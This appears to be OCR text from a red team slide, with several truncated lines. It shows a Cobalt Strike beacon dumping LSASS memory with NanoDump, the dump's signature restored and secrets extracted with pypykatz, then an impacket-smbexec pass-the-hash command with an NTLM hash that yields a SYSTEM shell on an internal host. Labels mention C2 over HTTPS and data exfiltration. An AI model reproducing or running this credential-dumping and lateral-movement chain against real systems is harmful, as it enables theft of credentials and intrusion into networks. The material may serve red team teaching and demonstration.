 RED
TEAM
External Threat
beacon> nanodump
[*] Running NanoDump BOF
[+] host called home, sent
[*] started download of DE
[*] download of DESKTOP-QL
[+] received output:
The minidump has an invali
bash restore_signature.sh
[+] received output:
Done, to get the secretz r
python3 -m pypykatz lsa mi
(root㉿kali)-[~]
# impacket-smbexec -hashes ":f56a8399599f1be040128b1dd9623c29" SimpleDomain/DomainUser@10.1.206.252
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::6131:1aae:84af:fe74%8
IPv4 Address. . . . . . . . . . . : 10.1.206.252
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.206.1
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::110:e57c:a706:5149%13
IPv4 Address. . . . . . . . . . . : 10.0.0.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Windows\system32>
Puolimas
5. Command &
Control (C2) via
HTTPS
Domain
Controller
Servers
6. Exfiltration of
Sensitive Data